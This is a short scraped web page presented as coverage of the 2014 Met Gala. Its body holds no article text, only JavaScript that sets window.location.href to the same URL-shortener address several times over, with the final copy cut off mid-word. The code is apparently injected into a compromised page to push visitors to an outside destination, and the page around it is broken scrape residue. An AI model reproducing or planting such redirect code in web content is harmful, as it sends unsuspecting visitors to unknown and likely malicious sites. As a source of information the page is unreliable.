
2014 Met Gala – Inside The Party!
May 8, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...